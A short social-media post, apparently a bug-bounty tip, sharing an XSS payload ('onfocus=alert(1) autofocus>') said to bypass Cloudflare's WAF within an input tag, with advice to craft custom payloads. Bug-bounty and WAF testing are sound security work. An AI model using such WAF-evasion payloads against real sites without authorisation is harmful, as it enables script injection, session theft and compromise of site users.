 osama_hroot's tweet image. Cloudflare XSS bypass in input tag :
Payload :
 onfocus=alert(1) autofocus>
Don't rely on public payloads to bypass WAFs , as most of them won't work :D 
You have to craft your own payload .
#xss #bypass #bugbountytip #BugBounty